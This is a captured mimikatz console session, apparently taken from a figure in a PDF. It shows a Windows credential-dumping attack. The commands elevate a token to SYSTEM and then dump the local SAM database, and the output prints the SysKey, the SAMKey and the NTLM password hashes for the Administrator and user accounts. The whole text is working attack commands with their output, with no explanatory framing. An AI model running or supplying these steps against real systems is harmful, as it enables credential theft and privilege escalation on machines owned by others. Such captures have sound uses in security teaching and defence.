 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
476 {0;000003e7} 0 D 42450 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Primary
-> Impersonated !
* Process Token : {0;002657c6} 3 F 6855876 WIN-O6SP70EOPFM\User S-1-5-21-1451295774-3188100447-2518427715-1001
(14g,23p) Primary
* Thread Token : {0;000003e7} 0 D 6920491 NT AUTHORITY\SYSTEM S-1-5-18 (04g,20p) Impersonation (D
elegation)
mimikatz # lsadump::sam
Domain : WIN-O6SP70EOPFM
SysKey : 582cfd7aa53bb19b4ee7ab34eb325e59
Local SID : S-1-5-21-1451295774-3188100447-2518427715
SAMKey : 217b63ba3beff02055d8f7e330ecc218
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 31d6cfe0d16ae931b73c59d7e0c089c0
RID : 000001f5 (501)
User : Guest
RID : 000003e9 (1001)
User : user
Hash NTLM: 57d583aa46d571502aad4bb7aea09c70